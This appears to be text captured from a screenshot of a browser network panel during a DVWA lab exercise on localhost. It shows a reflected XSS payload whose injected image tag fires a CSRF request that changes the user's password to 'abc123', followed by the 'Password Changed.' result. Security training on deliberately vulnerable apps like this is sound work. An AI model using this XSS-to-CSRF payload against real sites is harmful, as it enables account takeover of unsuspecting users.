 Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 GET 127.0.0.1 /DVWA/vulnerabilities/xss_r/?name=<img+src="http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=abc123&password_conf=abc document html 4.54 KB 4.24 KB HTML Raw
200 GET 127.0.0.1 dvwaPage.js script js cached 0 B Test Credentials
200 GET 127.0.0.1 /DVWA/vulnerabilities/csrf/?password_new=abc123&password_conf=abc123&Change=Change img html 5.54 KB 5.25 KB
200 GET 127.0.0.1 add_event_listeners.js script js cached 593 B New password:
200 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:191 (img) vnd.microsoft.icon cached 1.37 KB
Confirm new password:
Change
Password Changed.